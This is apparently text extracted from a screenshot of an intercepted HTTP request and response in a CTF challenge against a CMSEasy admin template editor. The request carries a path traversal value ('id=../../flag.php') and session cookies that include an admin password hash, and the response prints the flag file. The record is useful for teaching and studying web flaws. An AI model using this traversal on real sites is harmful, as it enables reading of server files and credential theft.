 Go
Cancel
< | ▼
> | ▼
Target: http://2e61b827652b4e6d83b5e8cf2ecc0f3f47c19a20a7af4dc2.game.ichunqiu.com
Request
Raw Params Headers Hex
Content-Type: application/x-www-form-urlencoded
DNT: 1
Referer:
http://2e61b827652b4e6d83b5e8cf2ecc0f3f47c19a20a7af4dc2.game.ichunqiu.com/index.php?case=te
mplate&act=edit&admin_dir=admin&site=default
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en-GB;q=0.6,en;q=0.4
Cookie: pgv_pvi=485665792; chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0000;
browse=a%3A1%3A%7Bi%3A51405%3Bs%3A19%3A%222016-08-09+19%3A04%3A06%22%3B%7D;
Hm_lvt_9104989ce242a8e03049eaceca950328=1470580039,1470750796;
Hm_lvt_1a32f7c660491887db0960e9c314b022=1471010171,1471011819,1471095920,1471518257;
ci_session=4b6e020f5be80dc08659459dcc730cf6f6bd0f4a; login_username=admin;
login_password=a94f8d9844c391a79ae9db9aa41d2c44;
PHPSESSID=102176ff536005862e1a98d7aaffb9af;
passinfo=%E5%85%8D%E8%B4%B9%E7%89%88+%3Ca+href%3D%22http%3A%2F%2Fwww.cmseasy.cn%2Fservice_1
.html%22+target%3D%22_blank%22%3E%3Cfont+color%3D%22green%22%3E%28%E8%B4%AD%E4%B9%B0%E6%8E%
88%E6%9D%83%29%3C%2Ffont%3E%3C%2Fa%3E; style=skin2
Connection: close
&id=../../flag.php
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: ASERVER/1.8.0-3
Date: Sun, 04 Sep 2016 12:29:56 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 267
Connection: close
Pragma: no-cache
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Set-Cookie: __ads_session=kW6+bJObxwgOVlcAsQA=; domain=.*.game.ichunqiu.com; path=/
X-Powered-By-Anquanbao: MISS from pon-bj-icq-ichunqiu-ib1
{"content":"<textarea rows=\"20\" cols=\"78\" id=\"..\/..\/flag.php_content\"
style=\"font-family: Fixedsys,verdana,宋体; font-size: 12px;\"
name=\"..\/..\/flag.php_content\"><?php\necho 'flag is
here';\n'flag{756fdbfa-735a-410c-a039-723e9b7ca6e6}';\n<\/textarea>"}